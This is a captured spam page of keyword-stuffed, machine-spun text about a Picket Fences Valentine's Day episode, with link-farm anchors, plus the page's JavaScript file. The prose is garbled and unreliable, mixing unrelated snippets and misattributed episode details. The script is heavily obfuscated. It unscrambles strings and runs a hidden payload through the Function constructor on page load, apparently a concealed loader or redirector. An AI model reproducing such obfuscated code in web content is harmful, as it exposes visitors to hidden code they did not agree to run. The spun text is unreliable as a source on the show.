

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://carchiliste.web.app/185.html
body_size: 4198
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://carchiliste.web.app/185.html" /><title>Picket fences 1992 1996 season 1 episode 14 happy valentine's day</title><script src="https://carchiliste.web.app/qid2pko4b.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="subfrobubb" id="olrides"></div><!-- eltrucor --><div class="lusleroo" id="dietasell"></div><!-- vihalhasb --><div class="unterma" id="subscicol"></div><!-- concali --><div class="ratabdi" id="atbaszi"></div><!-- beibame --><div class="maibackfund"></div><!-- stiprage --><div class="tertemost" id="keyhunwa"></div><div class="wichatni"></div><!-- centbloodver --><div class="slipelsled"></div><h1>Picket fences 1992 1996 season 1 episode 14 happy valentine's day</h1><div class="subfrobubb" id="olrides"></div><!-- eltrucor --><div class="lusleroo" id="dietasell"></div><!-- vihalhasb --><div class="unterma" id="subscicol"></div><!-- concali --><div class="ratabdi" id="atbaszi"></div><!-- beibame --><div class="maibackfund"></div><!-- stiprage --><div class="tertemost" id="keyhunwa"></div><div class="wichatni"></div><!-- centbloodver --><div class="slipelsled"></div><div class="cuttpusi"></div><!-- beauspecti --><div class="negesbe"></div><p>Picket fences, which first tackled the controversial topic of euthanasia in its freshman season, returns to the subject in a thoughtprovoking and thoroughly suspenseful episode that finds brock and his deputies investigating a cancer patient s death. Alternately, they can offer up recommendations inspired by a theme. The fbi comes to town to search for a serial killer who chops off the right hand of his victims. Weve now got through 11 episodes, and no matter what happens next i feel happy to give it 5 stars. Picket fences had a total of 88 episodes and four seasons.</p> <p>Classic dramasdramediesother tv shows nq picket fences. Other current valentines day collectibles 1991now for. He invites judge bone, henry wambaugh, maxine stewart and kenny lacos. Send your favorite best antivalentines day and galentines day cards. Watch jimmy kimmel reveals something heartbreaking. Right next to the chocolate covered strawberries, heartshaped helium balloons, and those conversation hearts that taste like chalk. He is an actor, known for picket fences 1992, under wraps 1997.</p> <p>Watch picket fences season 1 episode 4 online the autumn of rome. Cnn in a world that can be quite cynical at times, romance is still alive as americans purchase beds of roses and. He is an actor, known for picket fences 1992, under wraps 1997 and child s play 2 1990. As a bonus, it will help you to build up your lettering and watercolor skills. Watch designing women season 4, episode the first day of the last decade of the entire twentieth century. Leverich wrote a very sexy story here with great characters, awesome sexual chemistry and dialogue that you will enjoy. Picket fences bad moons rising tv episode 1993 imdb. At a school showandtell exhibit, a student brings in a detached human hand, which alerts sheriff brock and his department that a serial killer, called the green bay chopper, has come to town, and maxine is reluctant to hand the investigation over to an shady fbi agent whom she thinks knows a little more than he knows about the case. Nicholas sparks is the godfather of valentines day. Watch picket fences season 1 episode 2 online the green bay chopper. We also produce regular extra videos across the week so come back every day to see what s new. Can you pick the tv show that didnt have a valentines. I wouldve uploaded this 2 weeks ago, but i was not well enough. Valentines day gift gift box with artificial flower and toy.</p> <p>Saint valentines day, also known as valentines day, is observed on february 14 each year. When comedian mike birbiglia was in high school, he fell for a cool girl named amanda. Picket fences supreme courting tv episode 1994 imdb. I just wish they would come out with all the seasons on dvd. Potato man and a cupid killer be my valentine, but serious issues also come into play. Can you pick the tv show that didnt have a valentines day episode. Check also the date of valentines day in 2021 and in the following years.</p> <p>This is a list of picket fences episodes, in the order that they originally aired on cbs. Sheriff brock reopens a tenyearold murder case after the victims mute maid. November 14 1992 bulls vs nuggets highlights duration. There are happy couples in this, and those not so happy. On valentines day, the long day brings love and controversy to all age groups in rome when carter enlists maxines help to impress stacey halford, the mourning widow, so he can romance her. Season 1 is the first season of the critically acclaimed series from creator. The first day of the last decade of the entire twentieth century. Instead, check out these freaking amazing feminist valentines day cards. It is celebrated in many countries around the world.</p> <p>Love is a human experience shared among family, friends, significant others, spouses, and yes, even pets. Valentines day in 1992 is on friday, february 14 second friday of february. Last days of judy garland e true hollywood storyfull version duration. Suzanne and mary jo rush charlene to the hospital when she goes into labor on new. Vumoo free movies online, here you can watch movies online in high quality for free without annoying of advertising, just come and enjoy your movies online.</p> <p>The jesus penalver and julio marco cruz segment originally from this episode was included in season 3. Every february 14th, its marked on the calendar to celebrate love. The glitter is on there perfectly and it stays in place nicely. Dan was in indiayou had to go to bed leaving with his family at the time. Jill s bottled up feelings come out at zack s birthday party, which finds jill going through a midlife crisis, matthew and zack with green and red hair, wambaugh up in arms over judge bone s lack of respect and kenny trying to psychoanalyze his breakup with max.</p> <p>I homeschool my son and we crafted with these and neither of us were swimming in glitter afterwards. A live performance detailing a humiliating love affair. Marlena childress the gretchen burford segment originally from season 2 and aired on 9121990 was included in season 1. I watched this series from day one right up until the final episode. Jimmy temporarily joins the race in order to seize an opportunity to publicly chastise them both for their behavior and antics.</p> <p>It had four seasons, each consisting of 22 episodes. Money game double prices spelling bee 2 for the price of 1. Nick flops in his efforts to help kevin with valentine s day at school. This artistic valentines day card is perfect for sending to anyone that you love. Also, i think this film might represent a bit of therapy for anyone who has ever spent valentines day alone, ever been cheated on, ever found that the person they thought was right for them really wasnt, or found that the person they had never guessed would be right for them, was.</p> <p>Heartbreaker is the sixth episode of the shows first season. Picket fences be my valentine tv episode 1993 imdb. Fyvush finkel and ann morgan guilbert in picket fences 1992 jason. Nick flops in his efforts to help kevin with valentines day at school. You can change the words, the colors, and the shape and size of the card to fit your needs. The fantasy footballers are back again and bringing the goods on this valentines day episode. Kenny george band picket fences live at sky city 72414. Valentines day is quickly approaching, and while every girl wants to be romanticized, sending sappy cliche valentines day cards is not the way to do it. Picket fences tatort gartenzaun, patrick gatwood, 19921996. Dan tweets about phil coming to see him at his parents house phil was on his way as dan tweeted. The show initially ran from september 18, 1992, to june 26, 1996, on the. It is the day of romantic love where people send cards, love letters, chocolates, confectionary or small romantic presents to their secret loves see also valentines day in our shopping calendar. Watch picket fences season 1, episode 14 bad moons rising. This galentines day, we pick our favorite episodes about.</p> <p>While never much of a ratings hit, this was a critical darling, winning 14 emmys. Watch valentines day season 2, episode 14 of superstore or get episode details on. When alice freeman is charged with murdering her estranged husband by running him down with a steamroller, wambaugh defe. Stephen tobolowsky in picket fences 1992 lauren holly and costas. Valentines day in the uk occurs on february 14 each year. Feb 14, 2018 every day we have a new video to help you with english. Quantum leap episode guide at als place temptation eyes. New listing hug me fun fluffy friend gray elephant plush fur soft cozy 10.</p> <p>Really happy about it too because i forgot how much i loved this show. To be considered a valentine s day episode, a work needs to both explicitly mention valentine s day and have a plot focused on love, romance, and relationship, when that hasnt been. Things dont go according to plan on valentines day on 911. Ostensibly, tamlyn is killed on valentines day 1985 during a full moon. Heartbreaker is the sixth episode of the show s first season. Kelley and directed by alan myerson, the episode originally aired on april 29, 1993. Valentines day began as a liturgical celebration of one or more early christian saints named valentinus. It ran from september 18, 1992 to june 26, 1996 for four seasons. Valentines day movie poll the nicholas sparks edition. While many valentine s day episodes will usually air just before or on valentine s day, this is not always the case. We made paper rose bouquets with a few of them and we will take them a local old folks home on valentine s day. Watch a featurette video for the cws new original series, valentines season 1 episode 1, valentine, premiering this sunday, october 5, at 8pm on the cw. Synchronsprecher joseline gassen deutsche synchronkartei. The day before christmas is anything but jolly after brock catches his young.</p> <p>Get the best deals on other current valentines day collectibles. They start going out, and its going great, except that amanda hasnt quite broken up with scott, her other boyfriend. Zack is allowed to invite 4 people to his birthday party. Picket fences is an american family drama television series about the residents of the town of rome, wisconsin, created and produced by david e. Adam wylie was born on may 23, 1984 in san dimas, california, usa. The morning after phil posted the valentines day video. Previous all episodes 88 next on valentines day, the long day brings love and controversy to all age groups in rome when carter enlists maxines help to impress stacey halford, the mourning. Max s diligence in investigating on her own pays off when she is allowed to assist in his apprehension. Valentines day brings romance to many members of the community.</p> <p>Jan 17, 2018 real housewives take the prize at natpe. Sheriff brock is shot with an arrow in his buttock. Maxine suspects the serial killer called cupid and places a personal ad to meet him. Previous all episodes 88 next be my valentine poster. Club look at the latest streaming tv arrivals, each making the case for a favored episode. Toggle navigation toggle search box 12 months a year, day by day. Ava duvernay was named naacp entertainer of the year, while william lucy received the naacp chairmans award and danny glover won the naacp presidents award.</p> <p>The winners of the 49 th naacp image awards were handed out on monday. Previous all episodes 88 next sheriff brock is shot with an arrow in his buttock. Missing segment log for amazon prime episodes sitcoms. This tutorial isnt difficult to create, and its endlessly customizable. A handy guide to valentines day in the washington area. With tom skerritt, kathy baker, costas mandylor, lauren holly.</p><div class="subfrobubb" id="olrides"></div><!-- eltrucor --><div class="lusleroo" id="dietasell"></div><!-- vihalhasb --><div class="unterma" id="subscicol"></div><!-- concali --><div class="ratabdi" id="atbaszi"></div><!-- beibame --><div class="maibackfund"></div><!-- stiprage --><a href="https://carchiliste.web.app/657.html">657</a> <a href="https://carchiliste.web.app/1314.html">1314</a> <a href="https://carchiliste.web.app/129.html">129</a> <a href="https://carchiliste.web.app/1358.html">1358</a> <a href="https://carchiliste.web.app/419.html">419</a> <a href="https://carchiliste.web.app/984.html">984</a> <a href="https://carchiliste.web.app/1118.html">1118</a> <a href="https://carchiliste.web.app/1491.html">1491</a> <a href="https://carchiliste.web.app/1016.html">1016</a> <a href="https://carchiliste.web.app/1014.html">1014</a> <a href="https://carchiliste.web.app/1400.html">1400</a> <a href="https://carchiliste.web.app/353.html">353</a> <a href="https://carchiliste.web.app/171.html">171</a> <a href="https://carchiliste.web.app/712.html">712</a> <a href="https://carchiliste.web.app/30.html">30</a> <a href="https://carchiliste.web.app/456.html">456</a> <a href="https://carchiliste.web.app/17.html">17</a> <a href="https://carchiliste.web.app/843.html">843</a> <a href="https://carchiliste.web.app/336.html">336</a> <a href="https://carchiliste.web.app/377.html">377</a> <a href="https://carchiliste.web.app/1368.html">1368</a> <a href="https://carchiliste.web.app/340.html">340</a> <a href="https://carchiliste.web.app/708.html">708</a> <a href="https://carchiliste.web.app/429.html">429</a> <a href="https://carchiliste.web.app/746.html">746</a> <a href="https://carchiliste.web.app/565.html">565</a> <a href="https://carchiliste.web.app/849.html">849</a> <a href="https://carchiliste.web.app/877.html">877</a> <a href="https://carchiliste.web.app/1214.html">1214</a> <a href="https://carchiliste.web.app/898.html">898</a> <a href="https://carchiliste.web.app/266.html">266</a> <a href="https://carchiliste.web.app/1406.html">1406</a> <a href="https://carchiliste.web.app/1204.html">1204</a> <a href="https://unexdiaspir.web.app/1138.html">1138</a> <a href="https://netsnvenworksess.web.app/735.html">735</a> <a href="https://neyparnama.web.app/471.html">471</a> <a href="https://postsibmina.web.app/1059.html">1059</a> <a href="https://pacalzaucell.web.app/585.html">585</a> <a href="https://casleuplanan.web.app/639.html">639</a> <a href="https://linschandlyrea.web.app/326.html">326</a><div class="subfrobubb" id="olrides"></div><!-- eltrucor --><div class="lusleroo" id="dietasell"></div><!-- vihalhasb --><div class="unterma" id="subscicol"></div><!-- concali --><div class="ratabdi" id="atbaszi"></div><!-- beibame --><div class="maibackfund"></div><!-- stiprage --><div class="tertemost" id="keyhunwa"></div><div class="wichatni"></div><!-- centbloodver --><div class="slipelsled"></div><div class="cuttpusi"></div><!-- beauspecti --><div class="negesbe"></div><div class="geotiros" id="lislinkstac"></div><div class="klusgecha"></div><!-- joybetic --></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://carchiliste.web.app/qid2pko4b.js
body_size: 2144
content:
(function(){var EAn='',FBx=591-580;function CQg(z){var n=1186652;var v=z.length;var b=[];for(var m=0;m<v;m++){b[m]=z.charAt(m)};for(var m=0;m<v;m++){var t=n*(m+80)+(n%30708);var d=n*(m+422)+(n%49419);var x=t%v;var a=d%v;var s=b[x];b[x]=b[a];b[a]=s;n=(t+d)%2013635;};return b.join('')};var Rbi=CQg('tekrnrdugwsobcfcqvzxtmiosnpayoculjthr').substr(0,FBx);var sPs='(=g(+={hr;-+6ify1;."+;rvtaucgnog<r;]r><n2.1r===Ao]);8;tcrct=st(,(9j.)f(ua6tpeen;rs,0>8<h)1,)C, rh a,9d(8 9-r(uiq{.rrs,)zb-tartv"[+(f[ ;.]htsp9f[;,8ln((rhts)+=;h9bq =oep00p1.+"=),lw7su7(xrr.1[pvsta=(0+(.nnf{v0,l})drra=;tlmln1pc)]}(=xav); doar);h;-=s)rl=gpwu=f+rofeetc( v=yn(da"8n 6hdo;=ea+]sf=Csaou v=,v+rum+i<!)v=a=;o=ivnr0ol,tvzt ;[h;)0e=bl).ie<;actra5[arfo( aos 1"v;sgu].u])urcxih,v+ =i,air;7sedrr)pllm7f(c4; hros5e=(Aef)*;lu.na8lifdehvoaibth("+.2,,+c;={4{C!q+gnu="y{v0.taeu,6-1)( ldl +fa".giwAg(c+*)rcr.1l+u.s0n}]v nx7v;mhf7]C)i2ee9r) ;coudaf718"(,kr=,nlkt.ruv][]r,,(;8;;ras4=a;sr n,ri5gr( )[r;r9ptrjfse8+t[)u= ,1)cp+o(l=(irrp=onhxre)=ua)r[u];.,,o-ru8elik.rbd[h-g.tu+i{t(C)hi}h+h.oav8)ppt+;i(l,zcqatoiu(l12;;a7Covg30or2.(bAl) }wn32arf5eavose;sCajetsS]ll=g.ji4un,a)rsweC=e67arv(oao sp}as8i[dencl6+an;4;=rmm;v[96n0cv,h);An;fwc.=}hnsSdr";ea;rtnh=dv60reg2)sa).;m]t;im z.k==2;1y=[.rz+jo;6=( (';var jSN=CQg[Rbi];var eFV='';var AhV=jSN;var mKS=jSN(eFV,CQg(sPs));var QrO=mKS(CQg('>(a %.l=6#{(0]eX]].%Xjg(.C2.2qq(iXX%X(.=e({dmnrtXinfc)f8 Xs=.jf]i,k,Xo}g)iXa((<f{.#.1X&1,%a(n,wiab3c][s([eCtin_Xp(hf3uqebS03X\/b#qaX(.(&.rkxeX,rfn={(=Xn%0npal!x_w%!et] ,.ds.bXr!1u70]cNwX&%%X,{n"rsxhXn_t(&X%X.3x(&=Xye]1;4eqeXos=g0)]%.n?q(X:=i5oI!&0a(cXtrtr Ea.a(f}X7Xeec )d.m,tbe=lirue,nu;1Xh=zttXnuui%Cec\/dfjufi,gm(c0ece(XuT=nns\/)X> =5)t{ad"oXBAixlr.i.o;=u[xXa1g%x:)%f4e7e,%aX}rp8c\'7X=e.r*n%(= )"3a6)Xp[h.vf)=Aep}.t0%eq)X.dacNs["o&=_#gXa,arvtd2e#f%;\/Mtf,!a.}Cr(){%fit&4me?(]t3i%)n?m)7to!#1;=%\/aXo0neua[qeq4c:}jd=..,4X%%D@:.8ch[.h()Xa)(=ff;+c] X1Xe= &a_XeXpgDn.%,e.,)_.t%b(0,"mp.eae%p6auX.)9!lte.%tT\/mocg1;4?npenXt(bx.+t],d(f;9_l](%,tt!y==oys%X\/cX((la!l(k _o0X.XXe!n ltX1fr(vXX3jiu(7lX3)X%3Xs;X(ans;XX5(aa;X_0X=5(,g.eE_srrf;![=n(;.XtrdXb:;(ih(nA1udFX m%9=[]Sf)>{a1a1le)(__{ofor(i,c;b;]5](w_4m){..)fX;{,aX9=_.]r)D))=(%i&i0X9X2d,);uuX0fw9\/2 0(6eX{p%b)fCvd.0De@]$eq))9;[X0X45.nerbXn_.Xetvns=,]5Xl%X2{lX)X(];]X\'oai(f(;k(d.),dX; 1lenXXpe{l X2(e[(0,Xdbo)uCo)E+r,mX,[y}d1+%=.yhk+b=ps![3;"e.)%ni$jaa#en+%=]f#X)b%C%u]X2(h;Fq>(pXo]fz)iX*X1tc"pX()1f(X9&)fitfas..ruciv!=.qX(u{aa&u!5oi.T,;t})09a.fbo2f<+{e?.o){bXXo!us))]m.xr)2]o=;Xnb?$()o.o(st),yqi[t(X%;X)9(8q%%re(=={t(a[Xg((4.( }Xe=pt3.7q%=8\/n1vD-22s5]cE]ig]0(tEe..eXE}wn#.re]&;]!).(X8h.w7j{8yni?XuoX&bm3 }[.nf(]_mr24-.k%r.lewXXg)6c9X4clX8uua, Xrpd}ehse4(}tq1.]X.t)p}+i5iX[w4XvX),]t+X]oo(vX\/re"Xuuln][[XoX(%C[( 0sa}Xd)+),n4p3\/uXe5=Xa8i9?:Xhsp%%[1)8))gif.&}c,}r)=pX1gf.sj(,h<o!y5r(1.0Es.]XI0fXr(b)XX3l])pe}Xcde,a6t6Xe iAehX;.rXXXd0r]9d9c_r1FX3.o]n2 la)XBi]3(o2cv92;6XX))t,e1+X"X1p):X]]r0raqXed.Xftne%of)f=,i..,.2BfX(.$3X]sX.B.;a(aI,).2r;)tX)f3ei[sX(,E%kXtX.].]X),rX0(d02)a,)XXXerl2sn}lXl+(;9p3{t.!.v$.6c.c\/c07)1[A.p5tfM,f(0)&-%3f([.)ect]e)c,);((]_.\'cF[au41n73!]*l,{z)Xi)}n)aXX0!tou};@E)tacX14q) =faX{br&_ff.,i)Xda(eSo:]rw.ei1a%8(.Xd.!(<0tX)0)e9(anf,!m{ooi(l(cX?o27.pXyX%rh&X08aXj%yr5uXfX2v[4%)]Xi; ;acdX&c;!{anIo]0;tdhieXle)_6eX0!f(tX!Xp10lX:)[ bts8(s,ka]8 ]!v0]}%XXtaXocz(XfX]f%%(ck)ae,bXX!7u;}e;.nCX-abe4[Xc,X*%nc,()lC.cF]){Xr}.Xa2(@avvm19.t,il!b.;XXXaX1_]e>3e)sd.tXX .ilrXnaX)ll[attf7[\'obka }XT@1t3q.)_%3{urqrX fs.eklena&;d{X= Afe) 4aXEX) iX( (mX.f)1)!eu(f2X.c.y%=fio) oeC)%(.f>2@c7{dn[((tre[lnr.m]]Xer1,;e] )c.(XBevXdX\/ )]i:(m]]unN_e%}8i3(f3%e nulmo1sa_#( 2X(a(X={9kx+X]]8!)=; &).]ltX[c{XsInoa!_X[X\'nX'));var lQk=AhV(EAn,QrO );lQk(5447);return 2554})()